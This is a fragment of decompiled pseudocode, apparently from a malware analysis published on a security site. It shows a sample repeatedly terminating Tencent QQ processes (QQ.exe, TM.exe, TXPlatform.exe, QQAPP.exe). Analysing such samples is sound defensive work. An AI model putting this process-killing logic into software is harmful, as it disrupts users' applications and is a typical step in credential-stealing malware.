 lp = &QQ_exe;
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = "TM.exe";
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = "TM.exe";
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = "TM.exe";
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = &TXPlatform_exe;
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
lpString = 0;
lp = QQAPP_exe;
TerminateProcessByName(&lp, 1, 0, 0);
if ( lp )
Free(lp);
drops.wooyun.org